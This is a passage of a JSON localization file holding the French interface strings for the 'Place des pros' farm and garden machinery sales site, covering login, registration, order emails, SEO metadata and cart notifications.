Fils","home.facebook.title":"Suivez-nous","home.formButton.title":"Contactez-nous","home.makeSlider.title":"Nos marque","home.partner.agri23.link":"https:\/\/www.agri23.fr\/","home.partner.ricard.link":"https:\/\/www.ricard-agri.com\/","home.partners.agri23.title":"Agri23","home.partners.ricard.title":"Ricard","home.partners.title":"Nos partenaires","home.recruitmentPage.linkTitle":"Recrutement","home.servicePage.title":"Services","home.storeLocator.title":"O\u00f9 nous trouver ?","home.storePage.linkTitle":"Trouver votre point de vente","home.storePage.title":"Nous trouver","home.videoBlock.title":"Multim\u00e9dia","imageSlider.button.title":"En savoir plus","instagram.link":"https:\/\/www.instagram.com\/placedespros\/?igsh=d3F6ODJ6dGxzc2Rl","instagram.title":"Suivez notre compte Instagram","linkedin.link":"https:\/\/www.linkedin.com\/company\/sarl-ricard","linkedin.title":"Ralliez-nous sur Linkedin","login.connection.catchPhrase":"Renseignez votre adresse e-mail pour vous connecter ou cr\u00e9er un nouveau compte","login.connection.desc":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">Valider vos devis<\/li>\n    <li class=\"descItem\">Suivre vos commandes<\/li>\n    <li class=\"descItem\">Consulter vos factures<\/li>\n<\/ul>\n","login.connection.descECommerce":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">G\u00e9rer vos devis \/ votre panier<\/li>\n    <li class=\"descItem\">Payer en ligne<\/li>\n    <li class=\"descItem\">Suivre vos commandes et consulter vos factures<\/li>\n<\/ul>\n","login.connection.error.title":"Quelque chose ne va pas !","login.connection.facebook":"Se connecter avec Facebook","login.connection.first.btnLabel":"Changer mon mot de passe","login.connection.first.text":"<p>Bonjour,<\/p>\n<p>Merci de penser \u00e0 changer votre mot de passe.<\/p>\n","login.connection.first.welcome":"Bienvenue","login.connection.forgottenPassword":"Mot de passe oubli\u00e9 ?","login.connection.google":"Se connecter avec Google","login.connection.information":"D\u00e9j\u00e0 client ? Connectez-vous&nbsp;:","login.connection.instruction":"Connectez-vous ou cr\u00e9ez un compte&nbsp;:","login.connection.logged.informmationMessage":"Bonjour !\n<br>\nVous etes d\u00e9j\u00e0 connect\u00e9 en tant que\n","login.connection.logged.title":"Connexion","login.connection.login":"Adresse e-mail","login.connection.loginOld":"Adresse e-mail ou identifiant","login.connection.mailExample":"ex : marc.antoine@charpentier.fr","login.connection.microsoft":"Se connecter avec Microsoft","login.connection.newPasswordRequest":"Mot de passe oubli\u00e9 ?","login.connection.next":"Suivant","login.connection.noAccountYet":"Pas encore de compte&nbsp;?","login.connection.password":"Mot de passe","login.connection.pressEnter":"Ou appuyer sur <span class=\"enterKey\">Entr\u00e9e<\/span>","login.connection.register":"Cr\u00e9er un compte","login.connection.submit":"Se connecter","login.connection.title":"Bienvenue chez Place des pros","login.connection.tokenExpired":"<p>La dur\u00e9e de validit\u00e9 de votre lien de connexion a expir\u00e9 !<\/p>\n","login.connection.tokenRequest":"Recevoir un nouveau lien de connexion","login.connection.tokenRequestConfirm":"Un nouveau lien de connexion vient de vous \u00eatre envoy\u00e9 par mail !","login.connection.unknownCredentials":"L'identifiant ou le mot de passe saisi est incorrect.","login.connection.unknownError":"Oups! Une erreur s'est produite. Contactez-nous!","login.connection.unknownToken":"Oups! Ce lien n'est pas valide!","login.connection.wrongMailFormat":"Le format de votre adresse e-mail est invalide. Merci de renseigner une adresse e-mail au format \"nom@domaine.com\".","login.mail.text":"Lien de connexion","login.mail.title":"Lien de connexion","login.reminder.adress":"Adresse","login.reminder.companyName":"Raison sociale","login.reminder.email":"E-mail","login.reminder.firstName":"Pr\u00e9nom","login.reminder.gdprContact":"J'accepte de recevoir des offres de %siteName% par email ou SMS.","login.reminder.infoCheckText":"Pouvez-vous v\u00e9rifier vos informations ?","login.reminder.isThisDataValid":"Ces informations sont-elles correctes ?","login.reminder.lastName":"Nom","login.reminder.mdpChangeText":"<p>Bonjour,<\/p><p>Merci de penser \u00e0 changer votre mot de passe.<\/p>","login.reminder.modifyBtn":"Modifier mes informations...","login.reminder.phone":"T\u00e9l\u00e9phone","login.reminder.resetBtn":"Changer mon mot de passe","login.reminder.thanks":"\u2714 Merci d'avoir valid\u00e9 vos informations.","login.reminder.welcome":"Bienvenue","login.reminder.yesBtn":"Oui","login.validateAccount.button":"Valider mon compte","login.validateAccount.moderation":"Votre compte est en cours de mod\u00e9ration.","login.validateAccount.warning":"Ce compte existe et n'est pas encore valid\u00e9.","logo.placeDesPros.alt":"Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture","mail.accountCreation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.accountCreation.hello":"Bonjour %firstName%,","mail.accountCreation.legend":"Ce lien est valide jusqu'au %expirationDate%. Merci de renseigner un mot de passe sur votre compte avant cette date.","mail.accountCreation.link":"Acc\u00e9der \u00e0 mon compte*","mail.accountCreation.text":"Merci pour votre inscription !","mail.accountCreation.text2":"Vous pouvez d'ores et d\u00e9j\u00e0 profiter de votre compte et votre espace priv\u00e9 %siteName%.","mail.accountCreation.title":"Bienvenue chez %siteName% !","mail.articleInfos.articleIntroduction":"Concernant l'article suivant :","mail.articleInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.articleInfos.maker":"Marque","mail.articleInfos.noMessage":"Voici l'article pour lequel vous nous avez fait parvenir une demande d'informations :","mail.articleInfos.reference":"R\u00e9f\u00e9rence","mail.backToSite":"Retourner sur Place des pros","mail.billingAdress":"Adresse de facturation :","mail.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.codeValidation.extranetFinishUserCreation.end":" ou renseigner le code suivant sur le site","mail.codeValidation.extranetFinishUserCreation.link":"ce lien","mail.codeValidation.extranetFinishUserCreation.start":"Pour finaliser la cr\u00e9ation de votre compte, veuillez suivre ","mail.codeValidation.hello":"Bonjour %firstName%,","mail.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","mail.codeValidation.title":"%siteName% - Validez votre inscription","mail.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","mail.email":"mail","mail.end":"Merci de votre confiance et \u00e0 tr\u00e8s bient\u00f4t sur le site, <br> Cordialement, <br> L'\u00e9quipe <a href=\"https:\/\/www.placedespros.com\">Place des pros<\/a>\n","mail.endCodeValidation":"Cordialement, ","mail.endPolitePhrase":"Cordialement, ","mail.endSignature":"L'\u00e9quipe ","mail.equipmentInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.equipmentInfos.equipmentIntroduction":"Concernant l'\u00e9quipement suivant :","mail.equipmentInfos.noMessage":"Voici l'\u00e9quipement pour lequel vous nous avez fait parvenir une demande d'informations :","mail.equipmentInfos.reference":"R\u00e9f\u00e9rence","mail.equipmentInfos.serialNumber":"Num\u00e9ro de s\u00e9rie","mail.exemple":"adresse@mail.com","mail.feedback.mainMessage.contract_client.bookingRequest":"","mail.feedback.mainMessage.contract_client.contractValidated":"","mail.feedback.mainMessage.contract_client.quote":"","mail.feedback.mainMessage.contract_client.validated":"","mail.feedback.mainMessage.contract_emitter":"","mail.feedback.mainMessage.sale_client":"Votre commande est disponible sur votre extranet. Vous pouvez la consulter en cliquant sur le bouton ci-dessous","mail.feedback.mainMessage.sale_emitter":"","mail.hello":"Bonjour %firstName%,","mail.information.dealer":"Concessionnaire:","mail.inquiry.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses\nproduits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.\n","mail.inquiry.orderDate":"Date du devis: ","mail.inquiry.orderId":"Num\u00e9ro de devis: ","mail.ok":"Ok","mail.order.agorapay.cashed.intro":"Le paiement de votre commande #%saleRef% a \u00e9t\u00e9 valid\u00e9e.\n","mail.order.agorapay.cashed.subject":"%siteName% - Paiement valid\u00e9","mail.order.agorapay.registered.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.<br\/> Celle-ci sera trait\u00e9e d\u00e8s r\u00e9ception de votre paiement.\n","mail.order.agorapay.registered.subject":"%siteName% - Commande en attente de paiement","mail.order.agorapay.waiting.intro":"Le paiement de votre commande #%saleRef% est en cours de v\u00e9rification.\n","mail.order.agorapay.waiting.subject":"%siteName% - Paiement en cours de v\u00e9rification","mail.order.currency.EUR":"\u20ac","mail.order.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","mail.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","mail.order.orderDate":"Date de la commande: ","mail.order.orderId":"Num\u00e9ro de commande: ","mail.order.salespersonEnding":"Un vendeur vous recontacte pour finaliser votre commande.","mail.order.subject":"Votre commande %siteName%","mail.order.tax":"TVA","mail.order.total":"Sous-total HT","mail.order.totalWithTax":"Total TTC","mail.order.wishedDate":"Date de livraison souhait\u00e9e: ","mail.pendingValidation.admin.text":"Une demande de cr\u00e9ation de compte a \u00e9t\u00e9 faite pour ce contact:","mail.pendingValidation.admin.text2":"Merci de v\u00e9rifier ces informations et d'envoyer un lien de connexion \u00e0 l'utilisateur.","mail.pendingValidation.admin.title":"Demande d'inscription sur un client existant","mail.pendingValidation.admin.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","mail.pendingValidation.text":"Votre demande de cr\u00e9ation de compte a \u00e9t\u00e9 prise en compte.","mail.pendingValidation.text2":"Un lien de connexion vous sera envoy\u00e9 par mail une fois que notre \u00e9quipe aura proc\u00e9d\u00e9 \u00e0 sa validation.","mail.pendingValidation.title":"%siteName% - Inscription en cours","mail.phone":"Tel","mail.purchaseOrder.intro":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %orderedBy% !","mail.purchaseOrder.text":"A tr\u00e8s bient\u00f4t sur notre site !","mail.purchaseOrder.title":"%siteName% - Nouvelle commande d'achat","mail.quote.subject":"Votre demande de devis %siteName%","mail.quoteLine.discount":"Remise","mail.quoteLine.discountedPrice":"Prix net HT","mail.quoteLine.label":"D\u00e9signation","mail.quoteLine.price":"Prix unitaire HT","mail.quoteLine.quantity":"Quantit\u00e9","mail.quoteLine.ref":"R\u00e9f\u00e9rence","mail.saleQuoteValidation.fileNamePrefix":"Commande","mail.saleQuoteValidation.text":"-","mail.saleQuoteValidation.title":"Confirmation de votre commande %contractId% - %contractTitle% - %contractEmitter%","mail.saleQuoteValidationEmitter.text":"-","mail.saleQuoteValidationEmitter.title":"Commande valid\u00e9e %contractId% - %contractTitle% - %contractEmitter%","mail.salesperson":"Votre contact","mail.seeYouOnTheWebsite":"Notre \u00e9quipe revient vers vous tr\u00e8s rapidement !\n\u00c0 tout de suite sur notre site\n","mail.shippingAdress":"Adresse de livraison :","mail.siteName":"Place des pros","mail.subject":"Objet","mail.tokenRequest.link":"Me connecter","mail.tokenRequest.text":"Voici votre nouveau lien de connexion \u00e0 votre espace priv\u00e9 %siteName%:","mail.tokenRequest.text2":"Pensez \u00e0 renseigner un mot de passe pour vous faciliter la vie !","mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions","mainTemplate.cookie.agree":"Accepter","mainTemplate.cookie.legal":"Mentions l\u00e9gales","mainTemplate.facebookNoscript":"No script facebook","makeSlider.link.title":"Voir toutes nos marques","meta.article.list.desc":"'Vente %universe% - %family% - %subfamily%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es est disponible sur le site Place des pros.'\n","meta.article.list.title":"Vente %universe% - %family% - %subfamily% %currentPage%| Place des pros","meta.article.view.desc":"'Vente %article% %model% %make% %reference%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es disponibles sur le site Place des pros.'\n","meta.article.view.title":"Vente %article% %make% %model% %reference% | Place des pros","meta.articleCart.desc":"Favoris | Produits s\u00e9lectionn\u00e9s","meta.articleCart.title":"Favoris","meta.articleTree.desc":"Nos produits","meta.articleTree.title":"Nos produits","meta.articlesMakes.desc":"Page marques Place des pros","meta.articlesMakes.title":"Page marques Place des pros","meta.cmsPage.title":"%pageTitle% | %companyName%","meta.contact.desc":"''\n","meta.contact.title":"Contactez l'entreprise Place des pros","meta.equipment.list.desc.all":"Retrouvez %count% mat\u00e9riels dans le gamme d'occasion sur Place des pros. %categories%.","meta.equipment.list.desc.category":"Toutes les annonces de %category% d'accasion dans la cat\u00e9gorie %category% sur Place des pros. %ranges%","meta.equipment.list.desc.fullText":"Recherchez \"%searchTerms%\" sur Place des pros. %count% r\u00e9sultats pour cette recherche.","meta.equipment.list.desc.make":"Retrouvez %count% mat\u00e9riels d'occasion de la marque %make% sur Place des pros","meta.equipment.list.desc.range":"Retrouvez %count% %range% d'occasion en vente sur Place des pros. Recherchez votre %range% %makes%.","meta.equipment.list.desc.rangeMake":"Retrouvez %count% %range% d'occasion de la marque %make% sur Place des pros. Recherchez votre %range% %make% %models%.","meta.equipment.list.desc.rangeMakeModel":"Retrouvez %count% %range% %make% %model% d'occasion sur Place des pros.","meta.equipment.list.desc.reference":"Retrouvez %count% r\u00e9sultats pour la r\u00e9f\u00e9rence %reference% dans le mat\u00e9riel d'occasion d'Place des pros","meta.equipment.list.title.all":"Retrouvez %count% mat\u00e9riels agricoles %formattedPage% sur Place des pros","meta.equipment.list.title.category":"%category% d'occasion \u00e0 vendre %formattedPage% sur Place des pros","meta.equipment.list.title.fullText":"%count% r\u00e9sultats pour \"%searchTerms%\" %formattedPage% sur Place des pros","meta.equipment.list.title.make":"Mat\u00e9riel agricole %make% en vente %formattedPage% sur Place des pros","meta.equipment.list.title.range":"%range% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMake":"%range% %make% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMakeModel":"%range% %make% %model% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.reference":"Recherche de mat\u00e9riel r\u00e9f\u00e9rence %reference% %formattedPage% sur Place des pros","meta.equipment.tree.desc":"Vente de mat\u00e9riel agricole, distributeur exclusif DEUTZ FAHR. Une offre de plus de %count% annonces de mat\u00e9riel agricole d'occasion actualis\u00e9es en temps r\u00e9el. %categories%.","meta.equipment.tree.h1":"Notre offre de mat\u00e9riel agricole","meta.equipment.tree.title":"Mat\u00e9riel agricole d'occasion - Place des pros","meta.equipment.view.desc":"%range% %make% %model% \u00e0 vendre sur Place des pros. %shortDesc%.","meta.equipment.view.title":"%range% %make% %model% \u00e0 vendre sur Place des pros","meta.error.desc":"Erreur","meta.error.title":"Erreur | %companyName%","meta.extranet.account.view.desc":"Vos informations","meta.extranet.account.view.title":"Vos informations","meta.extranet.configurator.desc":"Configurateur","meta.extranet.configurator.title":"Mon configurateur","meta.extranet.equipment.list.desc":"Liste des mat\u00e9riels","meta.extranet.equipment.list.title":"Mes mat\u00e9riels","meta.extranet.equipment.view.desc":"Vue mat\u00e9riel","meta.extranet.equipment.view.title":"Mon mat\u00e9riel","meta.extranet.extranetHome.desc":"R\u00e9sum\u00e9 de mes informations","meta.extranet.extranetHome.title":"Mon compte","meta.extranet.invoice.list.desc":"Liste des factures","meta.extranet.invoice.list.title":"Mes factures","meta.extranet.login.view.desc":"Connexion","meta.extranet.login.view.title":"Connexion","meta.extranet.logistic.view.desc":"Vue logistique","meta.extranet.logistic.view.title":"Mon ordre logistique","meta.extranet.opportunity.list.desc":"Liste des opportunit\u00e9s","meta.extranet.opportunity.list.title":"Mes opportunit\u00e9s","meta.extranet.opportunity.view.desc":"Vue opportunit\u00e9","meta.extranet.opportunity.view.title":"Mon opportunit\u00e9","meta.extranet.order.list.desc":"Liste des commandes","meta.extranet.order.list.title":"Mes commandes","meta.extranet.quote.list.desc":"Liste des devis","meta.extranet.quote.list.title":"Mes devis","meta.extranet.sale.edit.desc":"Modifier une vente","meta.extranet.sale.edit.title":"Modifier une vente","meta.extranet.sale.list.desc":"Liste des ventes","meta.extranet.sale.list.title":"Mes ventes","meta.extranet.sale.view.desc":"Vue vente","meta.extranet.sale.view.title":"Ma vente","meta.general.title":"%companyName%","meta.homePage.desc":"Vente de mat\u00e9riel agricole et motoculture, concessionnaire toutes marques... Offres de mat\u00e9riel agricole occasion et neuf actualis\u00e9es en temps r\u00e9el...","meta.homePage.title":"Mat\u00e9riel agricole et motoculture - Annonce agricole et motoculture - Annonces de mat\u00e9riel agricole et motoculture d'occasion | Place des pros","meta.news.desc":"Voir le conseil %pageDesc% du groupe Place des pros","meta.news.title":"%pageTitle% - Conseils | Place des pros","meta.newsList.desc":"D\u00e9couvrez les conseils et tutos de nos professionnels pour entretenir vos machines agricoles et mat\u00e9riels espaces verts. Optimisez la dur\u00e9e de vie vos \u00e9quipements gr\u00e2ce \u00e0 nos astuces pratiques et nos guides d\u00e9taill\u00e9s","meta.newsList.title":"Tous les conseils %formattedPage% | Place des pros","meta.nomenclature.desc":"Nomenclature","meta.nomenclature.title":"Nomenclature","meta.nonFirstPageSuffix":" - page %page%","meta.rangePageList.desc":"Retrouvez nos gammes neuves en vente sur Place des pros. Recherchez votre %levels% %makes%","meta.rangePageList.title":"Gamme neuf \u00e0 vendre sur Place des pros","meta.rangePageView.desc":"Dans la gamme %range%, retrouvez les marques %makes%. Mat\u00e9riel neuf en vente sur Place des pros","meta.rangePageView.title":"%range% %makes% neuf en vente sur Place des pros","meta.recruitment.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitment.title":"Offre d'emploi | Place des pros","meta.recruitmentListing.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitmentListing.title":"Offres d'emploi | Place des pros","meta.sellers.desc":"Trouvez votre agence Place des pros %location%","meta.sellers.title":"Revendeurs Place des pros | Trouver toutes les agences %location%","meta.store.view.desc":"%companyName% - %companyAddress%","meta.store.view.title":"%companyName% - Vendeur mat\u00e9riel %department% | Place des pros","meta.videoList.desc":"Retrouvez toutes les vid\u00e9o Place des pros sur notre site","meta.videoList.title":"Vid\u00e9os - Place des pros","moneyOrderAddress":"Adresse du payement par mandat \u00e0 d\u00e9finir","moneyOrderMail":"Mail du payement par mandat \u00e0 d\u00e9finir","nav.connected.menu.connectYou":"Se connecter","nav.home":"%companyName%","nav.welcome.expireStatus.day":"jour","nav.welcome.expireStatus.days":"jours","nav.welcome.expireStatus.expireTooday":"aujourd'hui","nav.welcome.expireStatus.isExpire":"(votre token est actuellement expir\u00e9)","nav.welcome.expireStatus.until":"au bout de","nav.welcome.expireStatus.willExpire":", qui expire","nav.welcome.homeBrewTooltip":"Votre compte a \u00e9t\u00e9 cr\u00e9\u00e9 par l'\u00e9quipe <span class=\"companyName\">%companyName%<\/span> !\n<br>\nVous utilisez actuellement un lien de connexion automatique envoy\u00e9 par mail\n%willExpire% %until% <span class=\"treshhold\">%expiresIn% %dayKeyword%<\/span>.\n<br>\nAu del\u00e0 de cette date, vous serez contraint de vous identifier avec votre e-mail\net de renseigner un mot de passe pour vous connecter.\n","nav.welcome.updateButton":"Renseignez d\u00e8s maintenant votre mot de passe","nav.welcome.updateText1":"Dans votre espace priv\u00e9, retrouvez et g\u00e9rez toute votre activit\u00e9 !","nav.welcome.updateText2":"pour ne plus voir appara\u00eetre ce message.","nav.welcome.welcome":"Bienvenue !","news.details.date.created":"","news.details.goBackLink":"Revenir \u00e0 la liste","news.listingDetails.allNews":"Tous les conseils","news.newsListing.by":"","news.newsListing.facebook_activity":"Activit\u00e9s Facebook","news.newsListing.in":"dans","news.newsListing.noNews":"Aucune actualit\u00e9","news.newsListing.seeNews":"Voir l'actualit\u00e9","news.newsListing.title":"Conseils","news.unpublished.text":"Nous sommes d\u00e9sol\u00e9s, il semble que cette actualit\u00e9 n'est pus disponible.","newsBlock.customerReferenceTitle":"r\u00e9f\u00e9rences client","newsBlock.newsListingTitle":"Voir toutes les actualit\u00e9s","newsBlock.newsMore":"Lire la suite","newsBlock.newsTitle":"Actualit\u00e9s fournisseurs \/ constructeurs","newsBlock.title":"\u00c0 la une","newsListing.breadcrumb.home":"Accueil","newsListing.breadcrumb.newsListing":"Tous les conseils","newsListing.newsMore":"Lire la suite","newsListing.pagination":"Page","nomenclature.button.title":"\u00c9clat\u00e9<br>de pi\u00e8ces","nomenclatureSearchLabel.title":"Indiquer la marque, la gamme ou le mod\u00e8le","nomenclatureSearchPage.title":"\u00c9clat\u00e9s de pi\u00e8ces","notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que","page.contact.title":"Nous contacter !","paymentFeedback.purchaseOrderMail.content":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %companyName%.","paymentFeedback.purchaseOrderMail.subject":"Nouvelle commande d'achat","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","rangePageList.exploded.mainTitle":"Vues \u00e9clat\u00e9es","rangePageList.mainTitle":"Nos marques","recruitment.backButton":"Retour aux offres","recruitment.category":"Cat\u00e9gorie","recruitment.contract":"Contrat","recruitment.contractfor":" de ","recruitment.filter":"Filtrer","recruitment.list.placeholder":"S\u00e9lectionnez un filtre","recruitment.localization":"Localisation","recruitment.location":"Ville","recruitment.months":" mois","recruitment.recruitmentListing.Recruitment":"Toutes les offres d'emploi","recruitment.recruitmentListing.allRecruitment":"Voir toutes les offres","recruitment.recruitmentListing.empty":"Aucune offre pour le moment","recruitment.recruitmentListing.seeRecruitment":"Lire la suite","recruitment.recruitmentListing.title":"Offres d'emploi","recruitment.reset":"R\u00e9initialiser les filtres","register.accept.privacyPolicy":"En vous enregistrant et en cr\u00e9ant un compte client, vous consentez au traitement de vos donn\u00e9es personnelles dans le cadre de sa mise \u00e0 disposition. Vous trouverez <a href=\"%privacyPolicy%\" target=_blank>ici<\/a> de plus amples informations sur le traitement de vos donn\u00e9es personnelles.\n","register.accept.termsOfSales":"En cr\u00e9ant votre compte client, vous acceptez les <a href=\"%termsOfSales%\" target=_blank>Conditions G\u00e9n\u00e9rales de Vente<\/a>.\n","register.accountCreator.forbiddenCompany":"Vous ne pouvez pas cr\u00e9er de compte sur cette entreprise","register.accountCreator.invalidCode":"Code invalide","register.accountCreator.moderateAccountTag":"Compte \u00e0 mod\u00e9rer","register.address.baseline":"Quelle est votre adresse de facturation ?","register.address.city":"Ville","register.address.country":"Pays","register.address.dontFind":"Je ne trouve pas mon adresse","register.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.address.locality":"R\u00e9gion","register.address.numberAndStreet":"Num\u00e9ro et rue","register.address.placeholder":"Renseignez ici votre adresse de facturation","register.address.title":"Adresse de facturation","register.address.tooltip":"Me localiser","register.address.zipCode":"Code postal","register.adresse":"Adresse","register.checkUp.baseline":"Une derni\u00e8re v\u00e9rification pour la route !","register.checkUp.optIn.newsletter":"La newsletter %siteName%","register.checkUp.optInForm.title":"J'accepte de recevoir :","register.checkUp.title":"V\u00e9rification","register.civility":"Civilit\u00e9","register.civility.baseline":"Quelle est votre civilit\u00e9 ?","register.civility.female":"Madame","register.civility.male":"Monsieur","register.civility.mr":"Mr","register.civility.ms":"Mme","register.civility.title":"Civilit\u00e9","register.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","register.codeValidation.extranetFinishUserCreation":"Pour finaliser la cr\u00e9ation de votre compte, veuillez renseigner le code suivant sur le site:","register.codeValidation.hello":"Bonjour %firstName%,","register.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","register.codeValidation.title":"%siteName% - Validez votre inscription","register.confirmation.baseline":"Plus qu'\u00e0 valider !","register.confirmation.example":"ex: ABG8","register.confirmation.placeholder":"Rentrez ici votre code","register.confirmation.sendMailAgain.link":"recevez un nouvel email","register.confirmation.sendMailAgain.success":"Une nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.sendMailAgain.text":"Vous n'avez pas re\u00e7u l'email ? Attendez encore quelques secondes, v\u00e9rifiez vos spams, ou","register.confirmation.text":"Nous venons d'envoyer un mail \u00e0 votre adresse <span class=\"mail js-mail-address\">%mail%<\/span>. <br> Suivez le lien qu'il contient ou saisissez ici le code envoy\u00e9 pour valider votre compte.\n","register.confirmation.title":"Validez votre compte","register.confirmation.updateMailAddress.link":"Modifier mon adresse mail","register.confirmation.updateMailAddress.modale.button":"Valider","register.confirmation.updateMailAddress.modale.text":"Pour changer votre adresse mail et recevoir un nouveau code de validation, renseignez le champs suivant et appuyez sur 'Valider'.","register.confirmation.updateMailAddress.modale.title":"Changer mon adresse mail","register.confirmation.updateMailAddress.success":"Votre adresse a bien \u00e9t\u00e9 mise \u00e0 jour et un nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.updateMailAddress.text":"Vous avez mal renseign\u00e9 votre email ?","register.confirmation.validateAccount":"Valider mon compte","register.confirmation.welcome.bookingLink":"ce lien","register.confirmation.welcome.catch":"Bienvenue","register.confirmation.welcome.homeLink":"l'accueil","register.confirmation.welcome.text1":"Votre inscription est termin\u00e9e et vous \u00eates d\u00e9j\u00e0 connect\u00e9 !","register.confirmation.welcome.text2":"Vous pouvez poursuivre votre navigation sur notre site en passant par le menu ou en retournant \u00e0","register.confirmation.welcome.textBookingRedirect":"Vous pouvez finaliser votre demande de r\u00e9servation en suivant ","register.contactWizard.title":"Le Titre est appel\u00e9 mais la traduction n'est pas personnalis\u00e9e","register.createAccount":"Cr\u00e9er un compte","register.firstName":"Pr\u00e9nom","register.firstName.baseline":"Quel est votre pr\u00e9nom ?","register.firstName.example":"par exemple : Jean","register.firstName.placeholder":"Renseignez ici votre pr\u00e9nom","register.firstName.title":"Pr\u00e9nom","register.form.field.addressName":"Entreprise \/ Nom*","register.form.field.billingAddress":"Adresse*","register.form.field.sameDeliveryAddress":"Utiliser cette adresse de livraison","register.form.field_title.ape_code":"Code APE*","register.form.field_title.contact_firstName":"Pr\u00e9nom du contact*","register.form.field_title.contact_lastName":"Nom du contact*","register.form.field_title.contact_rule":"Fonction dans l'entreprise*","register.form.field_title.legal_form":"Forme juridique*","register.form.field_title.siret":"SIRET*","register.lastName":"Nom de famille","register.lastName.baseline":"Quel est votre nom de famille ?","register.lastName.example":"par exemple : Dupond","register.lastName.placeholder":"Renseignez ici votre nom","register.lastName.title":"Nom de famille","register.mail":"Adresse mail","register.mail.alreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! Renseignez votre mot de passe pour vous connecter.","register.mail.baseline":"Quel est votre email ?","register.mail.connection":"Se connecter","register.mail.example":"par exemple : mail@example.com","register.mail.passwordError":"Erreur lors de la saisie du mot de passe.","register.mail.placeholder":"Renseignez ici votre email","register.mail.title":"Mail","register.message.baseline":"Pr\u00e9ciser votre demande","register.message.placeholder":"Votre demande...","register.message.title":"Message","register.meta.desc":"%siteName% - Cr\u00e9ation de compte","register.meta.title":"%siteName% - Cr\u00e9ation de compte","register.nav.alternative":"Ou appuyez sur <span class=\"enterKey\">Entr\u00e9e<\/span>","register.nav.createAccount":"Cr\u00e9er mon compte","register.nav.next":"Continuer","register.nav.prev":"Pr\u00e9c\u00e9dent","register.nav.sendMessage":"Envoyer ma demande","register.password.baseline":"Choisissez un mot de passe","register.password.length":"Au moins 8 caract\u00e8res","register.password.lower":"Au moins une minuscule","register.password.number":"Au moins un chiffre","register.password.title":"Mot de passe","register.password.tooltip":"Afficher ou masquer votre mot de passe","register.password.upper":"Au moins une 